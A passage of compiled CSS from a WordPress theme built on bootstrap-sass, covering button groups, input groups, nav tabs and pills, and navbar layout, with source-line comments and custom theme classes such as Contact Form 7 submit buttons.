.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn--default, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .wpcf7-submit, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn--default--wht, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn--default--table, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn--plain {
  border-radius: 0;
}

/* line 188, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn--default:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .wpcf7-submit:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn--default--wht:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn--default--table:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn--plain:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 193, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn--default:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .wpcf7-submit:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn--default--wht:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn--default--table:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn--plain:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 201, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
/* line 206, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn, .btn-group-justified > .btn--default, .btn-group-justified > .wpcf7-submit, .btn-group-justified > .btn--default--wht, .btn-group-justified > .btn--default--table, .btn-group-justified > .btn--plain,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
/* line 212, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .btn, .btn-group-justified > .btn-group .btn--default, .btn-group-justified > .btn-group .wpcf7-submit, .btn-group-justified > .btn-group .btn--default--wht, .btn-group-justified > .btn-group .btn--default--table, .btn-group-justified > .btn-group .btn--plain {
  width: 100%;
}
/* line 216, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .dropdown-menu, .btn-group-justified > .btn-group .dropdown__menu {
  left: auto;
}

/* line 237, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_button-groups.scss */
[data-toggle="buttons"] > .btn input[type="radio"], [data-toggle="buttons"] > .btn--default input[type="radio"], [data-toggle="buttons"] > .wpcf7-submit input[type="radio"], [data-toggle="buttons"] > .btn--default--wht input[type="radio"], [data-toggle="buttons"] > .btn--default--table input[type="radio"], [data-toggle="buttons"] > .btn--plain input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn--default input[type="checkbox"],
[data-toggle="buttons"] > .wpcf7-submit input[type="checkbox"],
[data-toggle="buttons"] > .btn--default--wht input[type="checkbox"],
[data-toggle="buttons"] > .btn--default--table input[type="checkbox"],
[data-toggle="buttons"] > .btn--plain input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn--default input[type="radio"],
[data-toggle="buttons"] > .btn-group > .wpcf7-submit input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn--default--wht input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn--default--table input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn--plain input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn--default input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .wpcf7-submit input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn--default--wht input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn--default--table input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn--plain input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
/* line 13, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control, .input-group .input-text {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
/* line 33, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:focus, .input-group .input-text:focus {
  z-index: 3;
}

/* line 58, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn,
.input-group .form-control,
.input-group .input-text {
  display: table-cell;
}
/* line 63, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child),
.input-group .input-text:not(:first-child):not(:last-child) {
  border-radius: 0;
}

/* line 68, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

/* line 77, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 89, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn,
.input-group-sm > .input-group-btn > .input-group-addon.btn--default,
.input-group-sm > .input-group-btn > .input-group-addon.wpcf7-submit,
.input-group-sm > .input-group-btn > .input-group-addon.btn--default--wht,
.input-group-sm > .input-group-btn > .input-group-addon.btn--default--table,
.input-group-sm > .input-group-btn > .input-group-addon.btn--plain {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
/* line 94, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn,
.input-group-lg > .input-group-btn > .input-group-addon.btn--default,
.input-group-lg > .input-group-btn > .input-group-addon.wpcf7-submit,
.input-group-lg > .input-group-btn > .input-group-addon.btn--default--wht,
.input-group-lg > .input-group-btn > .input-group-addon.btn--default--table,
.input-group-lg > .input-group-btn > .input-group-addon.btn--plain {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
/* line 101, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

/* line 108, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:first-child, .input-group .input-text:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn--default,
.input-group-btn:first-child > .wpcf7-submit,
.input-group-btn:first-child > .btn--default--wht,
.input-group-btn:first-child > .btn--default--table,
.input-group-btn:first-child > .btn--plain,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .btn-group > .btn--default,
.input-group-btn:first-child > .btn-group > .wpcf7-submit,
.input-group-btn:first-child > .btn-group > .btn--default--wht,
.input-group-btn:first-child > .btn-group > .btn--default--table,
.input-group-btn:first-child > .btn-group > .btn--plain,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn--default:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .wpcf7-submit:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn--default--wht:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn--default--table:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn--plain:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn,
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn--default,
.input-group-btn:last-child > .btn-group:not(:last-child) > .wpcf7-submit,
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn--default--wht,
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn--default--table,
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn--plain {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 117, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:first-child {
  border-right: 0;
}

/* line 120, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:last-child, .input-group .input-text:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn--default,
.input-group-btn:last-child > .wpcf7-submit,
.input-group-btn:last-child > .btn--default--wht,
.input-group-btn:last-child > .btn--default--table,
.input-group-btn:last-child > .btn--plain,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .btn-group > .btn--default,
.input-group-btn:last-child > .btn-group > .wpcf7-submit,
.input-group-btn:last-child > .btn-group > .btn--default--wht,
.input-group-btn:last-child > .btn-group > .btn--default--table,
.input-group-btn:last-child > .btn-group > .btn--plain,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn--default:not(:first-child),
.input-group-btn:first-child > .wpcf7-submit:not(:first-child),
.input-group-btn:first-child > .btn--default--wht:not(:first-child),
.input-group-btn:first-child > .btn--default--table:not(:first-child),
.input-group-btn:first-child > .btn--plain:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn,
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn--default,
.input-group-btn:first-child > .btn-group:not(:first-child) > .wpcf7-submit,
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn--default--wht,
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn--default--table,
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn--plain {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 129, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:last-child {
  border-left: 0;
}

/* line 135, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
/* line 144, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn, .input-group-btn > .btn--default, .input-group-btn > .wpcf7-submit, .input-group-btn > .btn--default--wht, .input-group-btn > .btn--default--table, .input-group-btn > .btn--plain {
  position: relative;
}
/* line 146, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn + .btn, .input-group-btn > .btn--default + .btn, .input-group-btn > .wpcf7-submit + .btn, .input-group-btn > .btn--default--wht + .btn, .input-group-btn > .btn--default--table + .btn, .input-group-btn > .btn--plain + .btn, .input-group-btn > .btn + .btn--default, .input-group-btn > .btn--default + .btn--default, .input-group-btn > .wpcf7-submit + .btn--default, .input-group-btn > .btn--default--wht + .btn--default, .input-group-btn > .btn--default--table + .btn--default, .input-group-btn > .btn--plain + .btn--default, .input-group-btn > .btn + .wpcf7-submit, .input-group-btn > .btn--default + .wpcf7-submit, .input-group-btn > .wpcf7-submit + .wpcf7-submit, .input-group-btn > .btn--default--wht + .wpcf7-submit, .input-group-btn > .btn--default--table + .wpcf7-submit, .input-group-btn > .btn--plain + .wpcf7-submit, .input-group-btn > .btn + .btn--default--wht, .input-group-btn > .btn--default + .btn--default--wht, .input-group-btn > .wpcf7-submit + .btn--default--wht, .input-group-btn > .btn--default--wht + .btn--default--wht, .input-group-btn > .btn--default--table + .btn--default--wht, .input-group-btn > .btn--plain + .btn--default--wht, .input-group-btn > .btn + .btn--default--table, .input-group-btn > .btn--default + .btn--default--table, .input-group-btn > .wpcf7-submit + .btn--default--table, .input-group-btn > .btn--default--wht + .btn--default--table, .input-group-btn > .btn--default--table + .btn--default--table, .input-group-btn > .btn--plain + .btn--default--table, .input-group-btn > .btn + .btn--plain, .input-group-btn > .btn--default + .btn--plain, .input-group-btn > .wpcf7-submit + .btn--plain, .input-group-btn > .btn--default--wht + .btn--plain, .input-group-btn > .btn--default--table + .btn--plain, .input-group-btn > .btn--plain + .btn--plain {
  margin-left: -1px;
}
/* line 150, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn:hover, .input-group-btn > .btn--default:hover, .input-group-btn > .wpcf7-submit:hover, .input-group-btn > .btn--default--wht:hover, .input-group-btn > .btn--default--table:hover, .input-group-btn > .btn--plain:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn--default:focus, .input-group-btn > .wpcf7-submit:focus, .input-group-btn > .btn--default--wht:focus, .input-group-btn > .btn--default--table:focus, .input-group-btn > .btn--plain:focus, .input-group-btn > .btn:active, .input-group-btn > .btn--default:active, .input-group-btn > .wpcf7-submit:active, .input-group-btn > .btn--default--wht:active, .input-group-btn > .btn--default--table:active, .input-group-btn > .btn--plain:active {
  z-index: 2;
}
/* line 159, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn--default, .input-group-btn:first-child > .wpcf7-submit, .input-group-btn:first-child > .btn--default--wht, .input-group-btn:first-child > .btn--default--table, .input-group-btn:first-child > .btn--plain,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
/* line 165, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn--default, .input-group-btn:last-child > .wpcf7-submit, .input-group-btn:last-child > .btn--default--wht, .input-group-btn:last-child > .btn--default--table, .input-group-btn:last-child > .btn--plain,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav, .main-navigation, .nav-search {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:before, .main-navigation:before, .nav-search:before, .nav:after, .main-navigation:after, .nav-search:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:after, .main-navigation:after, .nav-search:after {
  clear: both;
}
/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav > li, .main-navigation > li, .nav-search > li {
  position: relative;
  display: block;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a, .main-navigation > li > a, .nav-search > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a:hover, .main-navigation > li > a:hover, .nav-search > li > a:hover, .nav > li > a:focus, .main-navigation > li > a:focus, .nav-search > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a, .main-navigation > li.disabled > a, .nav-search > li.disabled > a {
  color: #777777;
}
/* line 34, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .main-navigation > li.disabled > a:hover, .nav-search > li.disabled > a:hover, .nav > li.disabled > a:focus, .main-navigation > li.disabled > a:focus, .nav-search > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav .open > a, .main-navigation .open > a, .nav-search .open > a, .nav .open > a:hover, .main-navigation .open > a:hover, .nav-search .open > a:hover, .nav .open > a:focus, .main-navigation .open > a:focus, .nav-search .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
/* line 59, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav .nav-divider, .main-navigation .nav-divider, .nav-search .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a > img, .main-navigation > li > a > img, .nav-search > li > a > img {
  max-width: none;
}

/* line 76, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
/* line 89, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.main-navigation__item--active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.main-navigation__item--active > a:hover, .nav-tabs > li.active > a:focus, .nav-tabs > li.main-navigation__item--active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 4px;
}
/* line 125, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.main-navigation__item--active > a, .nav-pills > li.active > a:hover, .nav-pills > li.main-navigation__item--active > a:hover, .nav-pills > li.active > a:focus, .nav-pills > li.main-navigation__item--active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

/* line 144, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu, .nav-justified > .main-navigation__item--dropdown .dropdown-menu, .nav-justified > .dropdown .dropdown__menu, .nav-justified > .main-navigation__item--dropdown .dropdown__menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
/* line 199, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .main-navigation__item--active > a, .nav-tabs.nav-justified > .main-navigation__item--active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .main-navigation__item--active > a:hover,
.nav-tabs.nav-justified > .main-navigation__item--active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus,
.nav-tabs-justified > .main-navigation__item--active > a:focus,
.nav-tabs.nav-justified > .main-navigation__item--active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  /* line 210, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .main-navigation__item--active > a, .nav-tabs.nav-justified > .main-navigation__item--active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .main-navigation__item--active > a:hover,
  .nav-tabs.nav-justified > .main-navigation__item--active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus,
  .nav-tabs-justified > .main-navigation__item--active > a:focus,
  .nav-tabs.nav-justified > .main-navigation__item--active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .active, .tab-content > .main-navigation__item--active {
  display: block;
}

/* line 237, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu, .nav-tabs .dropdown__menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar, .header__navigation {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:before, .header__navigation:before, .navbar:after, .header__navigation:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:after, .header__navigation:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar, .header__navigation {
    border-radius: 4px;
  }
}

/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navigation-header:before, .navbar-header:after, .navigation-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:after, .navigation-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-header, .navigation-header {
    float: left;
  }
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .header__navigation.in-body .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse, .header__navigation.in-body .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  /* line 92, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .header__navigation.in-body .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.container > .navbar-header, .footer__inner > .navbar-header, .container > .navigation-header, .footer__inner > .navigation-header,
.container > .navbar-collapse,
.footer__inner > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navigation-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .container > .navbar-header, .footer__inner > .navbar-header, .container > .navigation-header, .footer__inner > .navigation-header,
  .container > .navbar-collapse,
  .footer__inner > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navigation-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top, .header__navigation.in-body,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  /* line 138, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top, .header__navigation.in-body,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 150, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top, .header__navigation.in-body {
  top: 0;
  border-width: 0 0 1px;
}

/* line 154, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 163, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand, .navigation-header__brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
/* line 170, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand:hover, .navigation-header__brand:hover, .navbar-brand:focus, .navigation-header__brand:focus {
  text-decoration: none;
}
/* line 175, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand > img, .navigation-header__brand > img {
  display: block;
}
@media (min-width: 768px) {
